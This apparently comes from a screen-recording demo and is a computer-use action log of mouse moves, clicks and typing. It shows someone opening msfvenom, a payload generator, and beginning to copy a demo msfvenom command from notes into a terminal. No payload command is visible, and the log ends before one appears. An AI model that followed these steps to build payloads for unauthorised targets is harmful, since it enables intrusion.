
mouse_move(289, 264)

mouse_move(98, 278)

Run msfvenom with no arguments to display its usage and full option list
left_click(257, 347)

double_click(699, 347)

mouse_move(818, 39)

type("msf")

type("veno")

mouse_move(629, 160)

mouse_move(207, 282)

scroll("down", 3)

Copy the Demo msfvenom command from the Leafpad notes for pasting into the terminal
right_click(126, 440)

mouse_move(668, 435)

mouse_move(750, 455)
